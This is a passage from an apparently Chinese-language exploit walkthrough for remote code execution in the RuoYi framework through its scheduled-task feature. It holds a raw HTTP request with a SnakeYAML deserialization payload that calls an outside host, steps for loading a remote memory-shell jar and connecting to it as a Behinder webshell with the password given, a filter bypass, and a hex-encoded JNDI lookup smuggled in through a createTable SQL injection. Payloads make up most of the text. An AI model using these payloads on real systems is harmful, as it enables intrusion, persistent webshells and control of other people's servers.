Host: 127.0.0.1
Content-Length: 327
sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1/monitor/job/add
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=9b2fa9cc-71ce-4a5e-ad46-a9c82d44edfb
Connection: close
createBy=admin&jobName=RCE&jobGroup=DEFAULT&invokeTarget=org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager+%5B!!java.net.URLClassLoader+%5B%5B!!java.net.URL+%5B%22http%3A%2F%2Fj1l0x8j70f4op9zge5952tfvjmpdd81x.oastify.com%22%5D%5D%5D%5D')&cronExpression=*+*+*+*+*+%3F&misfirePolicy=1&concurrent=1&status=0&remark=
|


жЙУеЖЕе≠Шй©ђпЉЪhttps://github.com/lz2y/yaml-payload-for-ruoyi
дЄЛиљљеИ©зФ®еМЕпЉМдљњзФ®mvn packageжЙУжИРjarеМЕпЉМеЉАеРѓеЕ±дЇЂпЉМињЬз®ЛеК†иљљ
1
|
org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://192.168.112.203:8000/yaml-payload-for-ruoyi-1.0-SNAPSHOT.jar"]]]]')
|




иЃњйЧЃпЉЪhttp://127.0.0.1/login?cmd=whoami

- ињЮжО•еЖ∞иЭОпЉЪ/login?cmd=1пЉИcmdдЄНдЄЇз©ЇеН≥еПѓпЉЙпЉМеѓЖз†БдЄЇrebeyondпЉМдљњзФ®еЖ∞иЭОж≠£еЄЄињЮжО•еН≥еПѓ
- еНЄиљљеЖЕе≠Шй©ђпЉЪ?cmd=delete
2.7.2.Ruoyi<4.7.2 BypassеЃЪжЧґдїїеК°жЙУеЖЕе≠Шй©ђ
1
2
3
|
BypassжЙУеЖЕе≠Шй©ђ
BypassеТ±дїђеП™йЬАи¶БеЬ®е±ПиФљзЪДеНПиЃЃеК†дЄКеНХеЉХеПЈ
org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["h't't'p://192.168.112.203:8000/yaml-payload-for-ruoyi-1.0-SNAPSHOT.jar"]]]]')
|




2.7.3.Ruoyi<=4.7.8 еЃЪжЧґдїїеК°RCE
https://mp.weixin.qq.com/s/8-pRS7SM1SxWY6HYeORLlw?click_id=2
ељ±еУНзЙИжЬђпЉЪ4.7.0<Ruoyi<=4.7.8
еЙНжПРжЭ°дїґе≠ШеЬ®ruoyi<=4.7.5 createTable sqlж≥®еЕ•жЉПжіЮ
1
2
3
4
5
|
javax.naming.InitialContext.lookup('ldap://192.168.112.203:1389/gz0syz')
0x6a617661782e6e616d696e672e496e697469616c436f6e746578742e6c6f6f6b757028276c6461703a2f2f3139322e3136382e3131322e3230333a313338392f6972726c78682729
genTableServiceImpl.createTable('UPDATE sys_job SET invoke_target = 0x6a617661782e6e616d696e672e496e697469616c436f6e746578742e6c6f6f6b757028276c6461703a2f2f3139322e3136382e3131322e3230333a313338392f6972726c78682729 WHERE job_id = 3;')
|



